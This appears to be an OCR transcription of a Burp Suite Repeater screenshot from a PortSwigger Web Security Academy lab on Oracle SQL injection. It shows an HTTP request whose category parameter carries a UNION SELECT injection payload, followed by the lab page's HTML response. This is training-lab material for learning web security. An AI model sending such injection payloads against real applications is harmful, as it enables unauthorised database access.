 6 × 9 × +
Send Cancel < > Target: https://0ae100d6034ab52e80a4036a00590092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0ae100d6034ab52e80a4036a00590092.web-security-academy.net
3 Cookie: session=Cs9d08TYu3jmI8I3KmHzvhC9XEHKvDkN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae100d6034ab52e80a4036a00590092.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4263
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on
Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g
Express Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL
Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production,
TNS for Linux: Version 11.2.0.2.0 - Production, NLSRTL Version
11.2.0.2.0 - Production'
</p>
23 <a class=link-back href='
Search 0 highlights
Inspector
Notes